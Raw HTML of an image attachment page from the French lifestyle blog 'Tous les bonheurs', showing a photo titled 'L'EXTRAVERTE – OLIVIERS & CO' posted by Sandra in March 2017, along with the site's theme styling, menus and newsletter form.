         </script><style type="text/css">@media (min-width: 1200px) {.container{max-width: 1170px;}}.logo img {width:800px;}.footer-logo .logo img {width:400px;}#primary, .nav__mobile, .top-container .sticky-nav, .top-container-normal, .top-container .sticky-nav.navbar-fixed-top, .navbar-fixed-top {background:#ffffff}#primary {border-top-color:#eeeeee}#primary {border-bottom-color:#eeeeee}#primary {border-top-width:1px;}#primary {border-bottom-width:0px;}.lowestfooter {border-top-color:#eeeeee}.header-overlay {background:rgba(255,255,255,0.6)}.post-header-overlay {background:rgba(0,0,0,0.19)}#primary-menu ul li:not(.buzzblog-widget-menu) > ul {top:-0px}.slideshow-desc {background: rgba(255,255,255,0.76)}body { background-image:url("https://touslesbonheurs.com/wp-content/uploads/2017/02/pattern-1146132.jpg"); background-repeat:repeat; background-position:;  background-attachment:fixed; background-size:inherit;background-color:#f7f7f7;}.slideshow {
    margin: 0px 0 15px 0;
}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#efa48d}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#efa48d}.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a p, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblog-cart .badge, .mobile-shopping-cart .badge {background:#efa48d}.menu-mobile ul li.current-menu-item a, .menu-mobile ul li.current-menu-parent > a { color:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover, #primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#efa48d}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a { color:#efa48d}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a { background:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover {background:#ffffff}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { color:#efa48d}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { color:#efa48d}#primary-menu > li > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { background:#ffffff}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { background:#ffffff}#primary-menu .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu .has-mega-column > .sub-menu {background:#efa48d}#primary-menu > li.current-menu-ancestor, #primary-menu > li:hover, #primary-menu > li.current_page_item, #primary-menu > li.current-menu-item {border-top: 1px solid transparent;}#primary-menu ul li a {border-color:#efdcd7}#top-menu ul {background:rgba(239,164,141,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#efd6cb}.top-border {background:#ffffff}.modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top {color:#ffffff}.modern-layout h1.post-title {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#efa48d}.category-filter ul li.current-cat a, .page-numbers .current { color: #ffffff}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { border-color: #efa48d}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #efa48d}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background: #ffffff}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #efa48d}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92981550-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.main-holder, .buzzblog-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:"Playfair Display";text-align:left;line-height:31px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:16px;}h1{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:64px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:56px;}h2{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:62px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:54px;}h3{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:44px;}h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:25px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}h6{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:15px;}.title-section h1{font-family:"Playfair Display";text-align:center;line-height:75px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:68px;}.title-section h2{font-family:"Playfair Display";text-align:center;text-transform:inherit;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.headerstyler{background-color:#ffffff;background-repeat:inherit;background-size:inherit;background-attachment:fixed;background-position:left top;}#top-menu a{font-family:"Playfair Display";text-align:inherit;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#efa48d;}#top-menu a:active{color:#efa48d;}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a{color:#ffffff;}#top-menu ul a:hover, #top-menu .current_page_item ul a:hover, #top-menu ul .current_page_item a:hover, #top-menu .current-menu-item ul a:hover, #top-menu ul .current-menu-item a:hover, #top-menu li:hover > ul a:hover{color:#efdcd7;}#top-menu ul a:active, #top-menu .current_page_item ul a:active, #top-menu ul .current_page_item a:active, #top-menu .current-menu-item ul a:active, #top-menu ul .current-menu-item a:active, #top-menu li:hover > ul a:active{color:#efdcd7;}.top-container a{color:#000000;}.top-container a:hover{color:#dddddd;}.top-border{border-bottom:1px solid #eeeeee;}a{color:#efa48d;}a:hover{color:#dddddd;}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#efa48d;}.footer .instagram-footer .readmore-button a:hover, a.btn:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .tagcloud a:hover, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.logo{margin-top:40px;margin-bottom:12px;}.logo_tagline{font-family:"Playfair Display";text-transform:uppercase;line-height:15px;letter-spacing:3px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.menu-mobile ul li a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.menu-mobile ul li a{color:#000000;}.menu-mobile ul li a:hover{color:#efa48d;}.menu-mobile ul li a:active{color:#efa48d;}#primary-menu > li > a{font-family:"Playfair Display";text-align:left;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}#primary-menu a{padding-top:26px;padding-right:15px;padding-bottom:12px;padding-left:15px;}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}#primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a{text-align:left;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}#primary-menu .has-mega-column > .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu > li > ul, #primary-menu ul li:not(.buzzblog-widget-menu) > ul{border-top:0px solid #efa48d;border-bottom:0px solid #efa48d;border-left:0px solid #efa48d;border-right:0px solid #efa48d;}.post-header h2 a, h2.post-title{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:40px;}.excerpt p{font-family:"Playfair Display";text-align:justify;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:18px;}.post-header h2 a:hover{color:#dddddd;}.paglink a, .paging a h5{color:#efa48d;}.paglink a:hover, .paging a h5:hover{color:#999999;}.most-commented{background-color:#f9f9f9;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left top;}.related-posts h6 a{color:#222222;}.related-posts h6 a:hover{color:#999999;}.carousel-wrap h2 a{color:#000000;}.carousel-wrap, .carousel-wrap .excerpt p{color:#000000;}.grid .post-header h2 a, .grid h2.post-title, .post-grid-block h2.grid-post-title a, .post-grid-block h2.grid-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:32px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.grid-block h2 a:hover{color:#dddddd;}.list-post h2.list-post-title a, .list-post h2.list-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:42px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:36px;}.list-post h2.list-post-title a:hover{color:#dddddd;}h3.gall-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:30px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:26px;}.gallery-meta-line, .gallery-meta-line h4{font-family:"Playfair Display";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:16px;}.widget-content h4.subtitle{font-family:"Playfair Display";text-align:center;text-transform:initial;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#efa48d;font-size:20px;}.my_posts_type_widget h4 a{color:#222222;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a, .post-list_h h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}.nav.footer-nav a{font-family:"Playfair Display";line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text{color:#666666;}.footer .logo a{color:#dddddd;}.footer .logo a:hover{color:#dddddd;}.footer .logo_tagline{color:#dddddd;}.footer-logo{background-color:#ffffff;}.footer a{color:#cccccc;}.footer a:hover{color:#efa48d;}#hs_signup{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center top;background-image:url('https://touslesbonheurs.com/wp-content/uploads/2017/02/fille-newletter.jpg');}</style>	
</head>
<body class="attachment attachment-template-default single single-attachment postid-5699 attachmentid-5699 attachment-jpeg no-touch wide ajax-hercules-likes">
<div id="st-container" class="st-container">
<div  class="burger-button visible-xs-block visible-sm-block"><div class="st-trigger-effects"><div class="bt-menu-trigger nav-icon4"><span></span></div></div></div>
<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="logo_h logo_h__txt"><a href="https://touslesbonheurs.com/" title="" class="logo_link">Tous les bonheurs</a></div>				<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4937"><a href="https://touslesbonheurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://touslesbonheurs.com/about-me/">A Propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5110"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5423"><a href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5424"><a href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5422"><a href="https://touslesbonheurs.com/category/citations/">CITATIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://touslesbonheurs.com/category/concours/">CONCOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111"><a href="#">Galerie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://touslesbonheurs.com/galerie/">GALERIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://touslesbonheurs.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://touslesbonheurs.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://touslesbonheurs.com/remerciements/">Remerciements</a></li>
</ul></div>	  
	  <a style="display:block;border:0.5px solid #dcdcdc;padding-left:15px;" href="http://touslesbonheurs.com/abonnement-mobile/">Abonnez-vous</a>
    </div>
</div>
				<div id="search-4" class="widget widget_search"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div></div><span></span></div>			</div>

<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="true"><div id="hs_signup_inner">
[spacer]
[spacer]
Inscrivez-vous avec votre adresse e-mail* pour être la première à connaître les nouveautés de « Tous les Bonheurs ».

Merci

[spacer]
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5115" method="post" data-id="5115" data-name="newsletter" ><div class="mc4wp-form-fields"><table style="text-align:left;">

  <tr>
    <td><label>Prénom</label></td>
    <td><input type="text" name="FNAME" placeholder="Merci de remplir le champ"></td>
  </tr>

  <tr>
    <td><label>Adresse e-mail : </label></td>
    <td><input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
    <input type="submit" value="Abonnez-vous" /></td>
  </tr>
</table>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768995349" /><input type="hidden" name="_mc4wp_form_id" value="5115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
[spacer]

*Vous recevrez un mail de confirmation à valider, vérifiez vos courriers indésirables !</div></div>

<div class="top-panel22 hidden-phone"><div id="small-dialog" class="zoom-anim-dialog mfp-hide"><!-- BEGIN SEARCH FORM -->  
	<div class="sb-search">
						<form class="navbar-form" method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Tapez votre recherche ici…" type="text" value="" name="s">
						</form>
					</div>
<!-- END SEARCH FORM --></div></div>
			<div class="st-pusher">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
        
<div class="row">
 
    <div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><div class="mobile-icons"><a class="newsletter-ajax-popup" href="#hs_signup"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></div>    </div>

</div>

</div>

</div>


				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
		

<header id="headerfix" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0" data-stellar-vertical-offset="-500" class="headerstyler headerphoto header">
<div class="header-overlay"></div>
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12"><div class="mobile-logo">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div></div>
</div>
</div>
</div>
<div class="visible-md-block visible-lg-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div>
</div>
</div>
<div class="sticky-wrapper"><div class="sticky-nav">
<div class="container">
<div class="row">
	<div class="col-md-12">
    	 
<nav id="primary" class="sidemenu sidemenu-off" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="clearfix primary-menu"><li id='menu-item-4937' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a  href="https://touslesbonheurs.com/">Accueil</a> </li>
<li id='menu-item-5019' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/about-me/">A Propos</a> </li>
<li id='menu-item-5110' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Rubriques</a> 
<ul class="sub-menu">
<li id='menu-item-5426' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="3" data-tax="category"><a  href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a> </li>
<li id='menu-item-5427' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="5" data-tax="category"><a  href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a> </li>
<li id='menu-item-5421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="2" data-tax="category"><a  href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a> </li>
<li id='menu-item-5423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="6" data-tax="category"><a  href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a> </li>
<li id='menu-item-5424' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="4" data-tax="category"><a  href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a> </li>
<li id='menu-item-5425' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="7" data-tax="category"><a  href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a> </li>
<li id='menu-item-5422' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="1" data-tax="category"><a  href="https://touslesbonheurs.com/category/citations/">CITATIONS</a> </li>
<li id='menu-item-6282' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="75" data-tax="category"><a  href="https://touslesbonheurs.com/category/concours/">CONCOURS</a> </li>
</ul>
</li>
<li id='menu-item-5111' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Galerie</a> 
<ul class="sub-menu">
<li id='menu-item-5448' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/galerie/">GALERIE</a> </li>
</ul>
</li>
<li id='menu-item-5103' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/faq/">FAQ</a> </li>
<li id='menu-item-5102' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/contact/">Contact</a> </li>
<li id='menu-item-6368' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/remerciements/">Remerciements</a> </li>
<li><a class="newsletter-ajax-popup" href="#hs_signup">abonnez-vous</a></li><li class="hidden-xs search-icon-link"><a class="search-icon popup-with-zoom-anim md-trigger" href="#small-dialog"><i class="hs hs-search-2"></i></a></li></ul>				<!-- /#main-nav -->
			</nav>
			    </div>
</div></div></div></div></div>
</header><div class="content-holder clearfix">
    <div class="container">
	 <div class="spacer"></div>
                 <div class="row">
                                   <div class="col-xs-12 col-sm-8 col-md-8" id="content">
                        <article id="post-5699" class="post__holder post-5699 attachment type-attachment status-inherit hentry">
<div class="post-formats hidden-phone"><i class="hs hs-doc-text"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h1 class="post-title">L&rsquo;EXTRAVERTE &#8211; OLIVIERS &#038; CO</h1>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-05T15:45:43+01:00">mars 5, 2017</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans </span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									Aucun Tags								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-5699" title="Like this">0</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
			

	
			
	<!-- Post Content -->
				<div class="isopad">
		<p class="attachment"><a href='https://touslesbonheurs.com/wp-content/uploads/2017/03/ok.jpg'><img decoding="async" width="227" height="300" src="https://touslesbonheurs.com/wp-content/uploads/2017/03/ok-227x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://touslesbonheurs.com/wp-content/uploads/2017/03/ok-227x300.jpg 227w, https://touslesbonheurs.com/wp-content/uploads/2017/03/ok-541x715.jpg 541w, https://touslesbonheurs.com/wp-content/uploads/2017/03/ok-378x500.jpg 378w, https://touslesbonheurs.com/wp-content/uploads/2017/03/ok-360x476.jpg 360w, https://touslesbonheurs.com/wp-content/uploads/2017/03/ok-600x793.jpg 600w, https://touslesbonheurs.com/wp-content/uploads/2017/03/ok-199x263.jpg 199w, https://touslesbonheurs.com/wp-content/uploads/2017/03/ok.jpg 605w" sizes="(max-width: 227px) 100vw, 227px" /></a></p>
<div class="custom-signature"><div class="signature-image"><img loading="lazy" decoding="async" src="https://touslesbonheurs.com/wp-content/uploads/2017/02/signature.png" width="191" height="45" alt="signature" title="signature" /></div></div>				<div class="clear"></div>
	</div>
		<!-- //Post Content -->	
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/&amp;text=L&rsquo;EXTRAVERTE%20&#8211;%20OLIVIERS%20&#038;%20CO&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/&amp;text=L&rsquo;EXTRAVERTE%20&#8211;%20OLIVIERS%20&#038;%20CO&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/03/ok.jpg&amp;description=L&rsquo;EXTRAVERTE%20&#8211;%20OLIVIERS%20&#038;%20CO" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=L&rsquo;EXTRAVERTE%20&#8211;%20OLIVIERS%20&#038;%20CO&amp;body=https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article>					
				<div class="row paging">
				
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
		
				
		</div>
	
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
					</div>
	
	<div class="clear"></div>
</div>
			<!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
